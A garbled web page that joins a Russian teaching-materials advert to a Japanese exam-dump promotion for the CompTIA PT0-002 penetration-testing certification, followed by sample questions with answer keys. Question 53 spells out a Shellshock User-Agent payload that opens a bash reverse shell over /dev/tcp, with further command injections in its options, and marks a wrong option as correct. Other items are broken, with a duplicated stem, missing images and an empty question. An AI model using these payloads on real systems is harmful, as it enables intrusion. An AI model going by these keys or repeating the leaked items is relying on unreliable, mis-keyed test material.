СДЕЛАЙТЕ СВОИ УРОКИ ЕЩЁ ЭФФЕКТИВНЕЕ, А ЖИЗНЬ СВОБОДНЕЕ

Благодаря готовым учебным материалам для работы в классе и дистанционно

Скидки до 50 % на комплекты

только до

Готовые ключевые этапы урока всегда будут у вас под рукой

Организационный момент

Проверка знаний

Объяснение материала

Закрепление изученного

Итоги урока

CompTIA PT0-002日本語、PT0-002試験対策

最近、CompTIA PT0-002試験に合格するのは重要な課題になっています。同時に、PT0-002資格認証を受け入れるのは傾向になります。PT0-002試験に参加したい、我々GoShikenのを参考しましょう。弊社は1年間の無料更新サービスを提供いたします。あなたがご使用になっているとき、何か質問がありましたらご遠慮なく弊社とご連絡ください。

CompTIA PenTest 認定は、サイバーセキュリティの専門家のペネトレーションテストに関する能力と知識をテストするために特に設計された包括的な資格です。ペンテスターや脆弱性管理アナリストなどのサイバーセキュリティの専門家として働くために準備します。この認定は、範囲の計画と開発、さまざまな侵入テスト戦略の管理と報告、ペンテストに関連するコンプライアンスと規制など、ほとんどのコアトピックをカバーしています。

Comptia Pentest+試験は、セキュリティに焦点を当てたIT関連の役割で最低3年の経験を持つ専門家を対象としています。認定試験は、効果的な浸透テストに必要なスキルを検証し、ITセキュリティ雇用市場での雇用可能性を向上させることができます。 PT0-002の試験では、計画とスコーピング、偵察、脆弱性の識別、脆弱性の悪用、抽出後のテクニックの悪用、報告と通信などのトピックについて説明しています。認定された専門家は、システムとネットワークをサイバーの脅威から保護するために必要な知識とスキルを持っていることを雇用主に示すことができます。

PT0-002試験対策、PT0-002参考書内容

お客様は、PT0-002試験問題を迅速に受けることができます。クライアントは、製品のバージョンを選択し、正しいメールに記入し、PT0-002有用なテストガイドの料金を支払うだけです。その後、彼らは5〜10分でメールを受け取ります。クライアントがリンクをクリックすると、すぐにを使用できます。クライアントがメールを受信できない場合は、オンラインカスタマーサービスに連絡して、問題の解決を支援します。購入手順は簡単で、PT0-002学習ツールの配布は迅速です。

CompTIA PT0-002試験は、計画と範囲の設定、情報収集と脆弱性の特定、攻撃と侵入、レポートとコミュニケーションなど、侵入テストの様々な領域に焦点を当てています。受験者は、ターゲットシステムの脆弱性を特定し、悪用するために使用される異なるテストツール、手法、方法論についての深い知識を持っている必要があります。また、検出された脆弱性に関してステークホルダーとコミュニケーションを行い、修復および緩和計画に関する指導を提供するために優れたコミュニケーションスキルと人間関係スキルを持っている必要があります。

CompTIA PenTest+ Certification 認定 PT0-002 試験問題 (Q52-Q57):

質問 # 52 During an assessment, a penetration tester was able to access the organization's wireless network from outside of the building using a laptop running Aircrack-ng. Which of the following should be recommended to the client to remediate this issue?

- A. Using directional antennae

- B. Using WEP encryption

- C. Changing to Wi-Fi equipment that supports strong encryption

- D. Disabling Wi-Fi

正解:C

質問 # 53 A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code: exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/127.0.0.1/9090 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"} Which of the following edits should the tester make to the script to determine the user context in which the server is being run?

- A. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/10.10.1.1/80" 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"}

- B. exploits = {"User-Agent": "() { ignored;};/bin/bash -i id;whoami", "Accept": "text/html,application/xhtml+xml,application/xml"}

- C. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& find / -perm -4000", "Accept": "text/html,application/xhtml+xml,application/xml"}

- D. exploits = {"User-Agent": "() { ignored;};/bin/sh -i ps -ef" 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"}

正解:A

質問 # 54



Given the following code:

Which of the following data structures is systems?

Which of the following data structures is systems?

- A. A dictionary

- B. An array

- C. A tree

- D. A tuple

正解:A

解説: A dictionary is a data structure in Python that stores key-value pairs, where each key is associated with a value. A dictionary is created by enclosing the key-value pairs in curly braces and separating them by commas. A dictionary can be accessed by using the keys as indexes or by using methods such as keys(), values(), or items(). In the code, systems is a dictionary that has four key-value pairs, each representing an IP address and its corresponding operating system. A tuple is a data structure in Python that stores an ordered sequence of immutable values, enclosed in parentheses and separated by commas. A tree is a data structure that consists of nodes connected by edges, forming a hierarchical structure with a root node and leaf nodes. An array is a data structure that stores a collection of elements of the same type in a contiguous memory location.

質問 # 55



A penetration tester writes the following script:

Which of the following is the tester performing?

Which of the following is the tester performing?

- A. Scanning a network for specific open ports

- B. Building a reverse shell listening on specified ports

- C. Trying to recover a lost bind shell

- D. Searching for service vulnerabilities

正解:A

解説: -z zero-I/O mode [used for scanning] -v verbose example output of script: 10.0.0.1: inverse host lookup failed: Unknown host (UNKNOWN) [10.0.0.1] 22 (ssh) open (UNKNOWN) [10.0.0.1] 23 (telnet) : Connection timed out https://unix.stackexchange.com/questions/589561/what-is-nc-z-used-for

質問 # 56 An Nmap network scan has found five open ports with identified services. Which of the following tools should a penetration tester use NEXT to determine if any vulnerabilities with associated exploits exist on the open ports?

- A. OpenVAS

- B. OWASP ZAP

- C. Burp Suite

- D. Drozer

正解:A

解説: OpenVAS is a full-featured vulnerability scanner. OWASP ZAP = Burp Suite Drozer (Android) = drozer allows you to search for security vulnerabilities in apps and devices by assuming the role of an app and interacting with the Dalvik VM, other apps' IPC endpoints and the underlying OS.

質問 # 57 .

PT0-002試験対策: